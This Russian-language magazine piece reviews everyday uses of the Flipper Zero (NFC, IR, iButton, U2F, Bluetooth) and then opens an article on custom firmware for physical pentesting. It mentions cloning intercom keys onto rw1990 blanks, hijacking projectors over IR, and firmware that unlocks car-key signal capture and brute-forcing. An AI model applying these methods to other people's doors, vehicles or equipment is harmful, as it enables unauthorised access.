

#### **NFC**

В 2020 году, когда я решил поддержать «Флиппер» на «Кикстартере», я возлагал большие надежды на NFC. В России у меня очень многое работало именно на этой технологии — шлагбаум в гаражном кооперативе, офисный пропуск, домофон, браслет в фитнес-клубе. А вот после переезда, к моему большому сожалению, я не смог найти для этой функции ни одного полезного применения. Все, что мне удалось сделать, — немного поэкспериментировать.

Первое, что пришло в голову, — считать UID со своих банковских карт, но использовать копии для оплаты все равно не получится, мешает защита. Также я попробовал считать информацию с чипа своего российского загранпаспорта, но смартфон с этой функцией справляется лучше, потому что информация на чипе запаролена и открывается только после считывания и распознавания машиночитаемой зоны.

Последним экспериментом было считывание карты «Тройка», которую я нашел в старых вещах. К моему удивлению, «Флиппер» не только считал карту, но и показал баланс в пять рублей. К сожалению, дальше экспериментировать с транспортными картами я не могу, потому что у нас метро до сих пор работает по жетонам, а наземный транспорт вообще оплачивается только наличными.



В целом у меня сложилось такое впечатление, что с NFC уже более-менее освоились смартфоны и дополнительное устройство здесь ничего нового не даст.

#### **IR**

Отличная функция «Флиппера», которой я также постоянно пользуюсь, —

это ИК-пульт. Если судить по «Тиктоку», основное применение этой функции — выключение телевизоров и всяких рекламных щитов в торговых центрах. В этом я никакого смысла не вижу, в отличие от замечательной возможности поуправлять бытовой техникой. Тут и элементарное использование в качестве запасного пульта от телевизора, ресивера, ТВ-приставки (увы, не слишком удобно из-за особенностей управления «Флиппером») и проектора.

Кстати, это огромная дыра в безопасности мероприятий. Я не раз выступал в больших залах с проектором, подвешенным под потолком и управляемым только с ИК-пульта. Не хотелось бы во время выступления нарваться на шутника с «Флиппером»!

Если ты когда-нибудь работал в офисе, наверняка сталкивался с проблемой пульта от кондиционера. Пульт обычно один на весь офис и либо лежит у ответственного за его оборону сотрудника, либо постоянно теряется. К счастью, «Флиппер» позволяет решить этот вопрос раз и навсегда, причем универсальный пульт от кондиционера уже входит в дефолтную прошивку.

Беглый ресерч показал, что с кондиционерами все несколько сложнее, чем, например, с телевизорами. Их пульты передают сразу все параметры при нажатии любой кнопки, а некоторые еще получают обратную связь. Однако это совершенно не мешает управлять кондиционером с «Флиппера», хоть и в немного нештатном режиме.

Если сигналов твоего кондиционера не было в универсальном приложении, то можешь, как и я, записать сигнал с пульта. Как вариант, такие записи можно найти и скачать. По моему опыту, оба способа отлично работают: файл для телевизора я скачал, а пульт от кондиционера малоизвестной марки пришлось копировать.

#### **IBUTTON**

Самый первый раз я попытался воспользоваться «Флиппером» прямо по дороге с почты, на которой его забрал, — чтобы скопировать ключ домофона. В моем домофоне используется контактная таблетка iButton (работает по протоколу 1-Wire) производства Dallas Semiconductor. Ключ скопировался моментально, но, к моему огромному сожалению, как я ни тыкал «Флиппером» в домофон, дверь так и не открылась.

Поначалу я грешил на конструкцию корпуса и размещение пого-пинов (подпружиненных контактов). Чтобы проверить эту версию, я подключился к домофону проводами, благо контакты iButton продублированы в верхней части «Флиппера» (GPIO 8 и 17).



#### Проверяем контакт

На этот раз домофон сразу открылся. Оказалось, что такая проблема часто возникает у новых пользователей. Чтобы с первого раза открывать такие домофоны, требуется выработать некоторый скилл одновременного попадания пого-пинами по обоим контактам.

Можно не только эмулировать ключ, но и воспользоваться функцией копирования. Я купил себе одну пустую болванку в ближайшей палатке, где изготавливают ключи. Flipper отлично справился с копированием на нее всех попадавшихся мне ключей.

В общем, в итоге минус еще один ключ и потенциальная возможность накопировать ключи всем желающим. Болванки для таких ключей тоже легко найти на маркетплейсах — ищи по ключевому слову rw1990. Стоят они примерно столько же, сколько и RFID-ключи.

#### **U2F**

U2F (Universal 2nd Factor) — открытый бездрайверный протокол для двухфакторной аутентификации. U2F-устройство можно использовать как второй фактор, например для аутентификации в онлайновых сервисах.

Как только я обнаружил, что «Флиппер» может служить U2F-ключом/ токеном, сразу же решил настроить его для двухфакторной аутентификации одного из своих почтовых ящиков. Я уже давно хотел сделать что-то такое, но отпугивала необходимость покупать и носить с собой лишнюю флешку.

Регистрация «Флиппера» в качестве токена на «Маке» прошла без проблем и с первого же раза. Главное — не забывать переключать в браузере двухфакторную аутентификацию со стандартной на физический ключ.

Теперь при новом входе в веб-интерфейс почты после ввода логина и пароля появляется запрос на двухфакторную аутентификацию. В способе входа выбираем «Ключ безопасности». Для успешного логина нужно подключить «Флиппер» к компьютеру по USB, выбрать в меню пункт U2F и подтвердить логин нажатием средней кнопки на «Флиппере». Так у меня появилась еще одна причина всегда иметь при себе «Флип-

пер».

#### **BLUETOOTH**

«Флиппер» использует Bluetooth LE для подключения к смартфону, но этот же интерфейс можно использовать и в более интересных целях. Например, подключать как контроллер для компьютеров и телефонов.

«Флиппер» может работать как мышка или клавиатура. Не слишком удобно, но в некоторых случаях пригодится. Например, можно использовать его как кликер для презентаций. Для этого в его приложении есть пункт Keynote.

Я нахожу эту функцию крайне полезной: у «Флиппера» удобные форма и размеры, он всегда с собой, да и просто круто выступать в руках с «Флиппером». Публике нравится! Что касается управления смартфоном, то и тут у меня нашелся отличный

юзкейс. При съемке фото или видео со штатива я обычно использовал копеечный китайский пультик, который после подключения по Bluetooth выполнял единственное действие — имитировал нажатие физической кнопки громкости, которая на iPhone привязана к спуску затвора.

«Флиппер» с этой задачей отлично справляется, но, если попробовать сделать то же самое из некоторых приложений (например, попытаться записать reel в Instagram), запись не начнется. Чтобы решить эту проблему, можно включить на iPhone функцию AssistiveTouch и, используя «Флиппер» в режиме мышки, нажимать кнопку записи (или любую другую кнопку на экране).

Также «Флиппер» отлично работает в качестве пульта — например когда стримишь музыку с ноутбука на беспроводную колонку.

#### **ВЫВОДЫ**

Писать про «Флиппер» — это примерно как писать про смартфон или компьютер. Это полноценная открытая программно-аппаратная платформа со своими особенностями, операционной системой и прочим. У нее масса возможностей и применений, для каждого пользователя набор любимых фич будет другим.

Я всегда ношу с собой «Флиппер» и использую его каждый день. Он избавил меня от необходимости иметь при себе громоздкие пульты и лишние ключи. Часто использую его как ИК-пульт для телевизора, кондиционера и проектора, как Bluetooth-пульт или кликер для компьютера и телефона и как ключ U2F.

Так что, даже если ты ничего не мастеришь и не взламываешь, «Флиппер» вполне может пригодиться в обычной жизни. Если же ты увлекаешься схемотехникой и прочим DIY или тебе нужен универсальный и компактный инструмент для физических пентестов, то ты, скорее всего, оценишь «Флиппер» еще выше.

Кастомные прошивки со снятым ограничением на частоты и функциями брутфорса делают «Флиппер» гораздо более серьезным девайсом, а дополнительные аппаратные модули (например, внешние адаптеры Wi-Fi) и сторонние программы и плагины значительно расширяют возможности.

Не мог я не оценить и усилия, которые разработчики прилагают к поддержке проекта. Постоянно выходят обновления с новыми функциями и заплатками. К примеру, с последним обновлением (0.82.3) за счет функции глубокого сна длительность работы батареи увеличилась в четыре (!) раза.

Кстати, даже на предрелизных версиях прошивки «Флиппер» работает стабильно. За все время использования он успел зависнуть или внезапно ребутнуться всего несколько раз.

Вокруг устройства уже сформировалось активное международное сообщество. С любым вопросом о работе с [«Флиппером»](https://forum.flipperzero.one/) можно прийти на официальный форум или [сабреддит](https://www.reddit.com/r/flipperzero/) и найти ответ, попросить помощи или как минимум обсудить интересующую тему.

# АЛЬТЕРНАТИВНЫЕ ПРОШИВКИ



#### ВЫБИРАЕМ АПГРЕЙД ЛЯ ТВОЕГО «ФЛИППЕРА»





**WOIFreaK** Независимый исследователь веба https://t.me/pain test wolfreak449@gmail.com

Flipper Zero — «хакерский мультитул», о котором ты уже наверняка наслышан. Возможно, даже успел раздобыть устройство и самостоятельно поразвлекаться с ним. В этой статье мы поговорим о прошивках, которые не только позволят вывести баловство на новый уровень, но и помогут использовать Flipper при реальных физических пентестах.



#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Стандартная прошивка очень сильно ограничивает потенциал Flipper Zero, в том числе не дает перехватывать и анализировать сигналы определенных частот (например, сигналы автомобильной сигнализации), не позволяет проводить брутфорс-атаки на протоколы, требующие передачи определенных значений, а также имеет мало записанных встроенных сигналов, пригодных для атак на популярные системы.

Однако архитектура устройства открыта, а значит, ты можешь поставить свою прошивку, что расширяет горизонты для экспериментов. С начала продаж устройства появилось множество прошивок, созданных сторонними разработчиками и сообществом. У каждой - свои ключевые возможности и преимущества. Давай посмотрим на них поближе!



#### **INFO**

Читай другие публикации «Хакера» о Flipper Zero: «Что я успел натворить за месяц с Flipper Zero» и «В гостях у Дани. Павел Жовнер о проблемах разработки, новом маркетплейсе и следующем Flipper».

#### **FLIPPER ZERO FIRMWARE**

Flipper Zero Firmware — это стандартная прошивка, с которой Flipper Zero приезжает к тебе с завода. В ней есть множество инструментов, однако со встроенными ограничениями, которые не позволяют полностью раскрыть весь технический потенциал девайса.



Прошивка будет полезна тем, кто только приобрел Flipper Zero и хочет ознакомиться с его базовыми возможностями для минимального ежедневного использования. Например, можешь клонировать в него все свои пропуска и пульты дистанционного управления, чтобы не носить их каждый день с собой.



Вот четыре раздела стандартной прошивки, которые будут больше всего отличаться в кастомных версиях.

• **Sub-GHz** — этот раздел позволяет выполнять перехват, запись и эмуляцию радиосигналов. В стандартной прошивке этот инструмент ограничен в возможностях. Например, при попытке перехватить радиосигнал автомобильного ключа Flipper определит этот сигнал, но не даст записать его в память и тем более повторить. Это намеренное ограничение, ведь в плохих руках эта игрушка может стать опасной.



- Infrared инфракрасный сигнал. Позволяет повелевать бытовой техникой. В стандартной прошивке дает возможность управлять четырьмя типами техники: телевизорами, аудиопроигрывателями, проекторами и кондиционерами.
- **BadUSB** позволяет эмулировать проводную клавиатуру при подключении «Флиппера» к ПК. Содержит два демосценария, при запуске которых на подключенном ПК открывается блокнот и выводится лого «Флиппера» в виде ASCII-арта.
- **Applications** раздел СОДЕРЖИТ ДОПОЛНИТЕЛЬНЫЕ инструменты, не попавшие ни в один из предыдущих разделов. Этот пункт в официальной прошивке интересен лишь одним - здесь можно поиграть в змейку.

